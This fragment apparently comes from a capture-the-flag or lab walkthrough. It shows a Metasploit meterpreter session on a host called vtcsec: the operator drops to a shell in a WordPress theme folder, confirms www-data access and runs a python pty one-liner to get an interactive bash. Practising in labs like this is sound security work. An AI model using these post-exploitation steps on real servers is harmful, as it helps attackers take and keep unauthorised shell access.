 meterpreter > shell
Process 2898 created.
Channel 2 created.
ls
404.php
README.txt
archive.php
assets
comments.php
footer.php
front-page.php
functions.php
header.php
inc
index.php
page.php
rtl.css
screenshot.png
search.php
searchform.php
sidebar.php
single.php
style.css
template-parts
pwd
/var/www/html/secret/wp-content/themes/twentyseventeen
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty; pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$